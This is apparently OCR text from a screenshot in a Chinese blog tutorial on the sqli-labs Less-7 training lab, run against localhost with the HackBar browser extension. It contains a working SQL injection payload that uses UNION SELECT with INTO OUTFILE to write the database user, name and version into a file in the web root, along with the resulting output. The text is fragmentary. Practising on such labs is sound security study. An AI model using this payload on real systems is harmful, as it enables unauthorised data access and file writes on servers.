 127.0.0.1/sqlilab/Less-7/?id=-1')) union select user(),database(),version() into outfile "C:\\wamp
新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqlilab/Less-7/?id=-1')) union select user(),database(),version() into outfile "C:\\wamp\\www\\sqlilab\\Less-7\\1.txt" --+
Split URL
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Execute
Post data Referer
root@localhost security 5.6.17
https://blog.csdn.net/jhzzzz